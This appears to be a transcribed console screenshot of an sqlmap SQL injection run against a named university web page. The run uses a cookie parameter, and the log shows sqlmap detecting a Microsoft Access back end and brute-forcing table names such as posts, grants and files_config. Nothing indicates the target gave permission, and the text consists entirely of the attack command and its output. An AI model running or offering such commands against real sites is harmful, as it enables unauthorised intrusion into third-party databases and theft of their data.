 SQLMAP - sqlmap.py -u "http://ypcj.zjweu.edu.cn/read.asp" --cookie "id=2" --batch --level 2 --threads 10 --...
[22:12:34] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[22:12:34] [ERROR] cannot retrieve table names, back-end DBMS is Access
do you want to use common table existence check? [Y/n/q] Y
[22:12:35] [INFO] checking table existence using items from 'E:\Python27\Xss\txt
\common-tables.txt'
[22:12:35] [INFO] adding words used on web page to the check list
[22:12:35] [INFO] starting 10 threads
[22:12:43] [INFO] tried 62/3155 items (2%)
[22:12:43] [INFO] heuristics detected web page charset 'ISO-8859-2'
[22:12:44] [INFO] retrieved: posts
[22:12:51] [INFO] retrieved: movies
[22:13:04] [INFO] tried 216/3155 items (7%)
[22:13:05] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:13:05] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
[22:13:12] [INFO] retrieved: servers
[22:13:23] [INFO] retrieved: protocol_action
[22:13:24] [INFO] retrieved: subimageinfo
[22:13:28] [INFO] retrieved: grants
[22:13:46] [INFO] retrieved: files_config
[22:13:46] [INFO] retrieved: webcal_entry_ext_user
[22:14:15] [INFO] retrieved: humanitaruli_ge
[22:14:15] [INFO] retrieved: cmtransactionhistory
[22:14:23] [INFO] retrieved: scale
[22:15:22] [INFO] tried 815/3155 items (26%)